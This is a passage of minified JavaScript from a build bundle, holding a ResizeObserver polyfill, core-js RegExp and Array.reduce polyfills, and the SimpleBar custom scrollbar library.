gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use 